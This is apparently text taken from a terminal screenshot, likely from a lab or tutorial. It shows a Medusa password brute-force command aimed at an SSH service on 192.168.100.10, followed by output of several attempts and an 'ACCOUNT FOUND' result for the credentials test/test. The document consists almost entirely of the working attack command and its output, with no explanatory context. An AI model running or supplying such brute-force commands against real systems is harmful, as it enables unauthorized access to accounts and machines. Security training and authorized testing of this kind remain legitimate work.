 ┌─[steve@parrot]─[~]
└──╼ $medusa -h 192.168.100.10 -u test -P pass.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.100.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete)
Password: qksdfmkl;qwsdmf (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete)
Password: ;aklsdmfv (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete)
Password: lks;dmv;l (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete)
Password: ilove (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.100.10 (1 of 1, 0 complete) User: test (1 of 1, 0 complete)
Password: test (5 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.100.10 User: test Password: test [SUCCESS]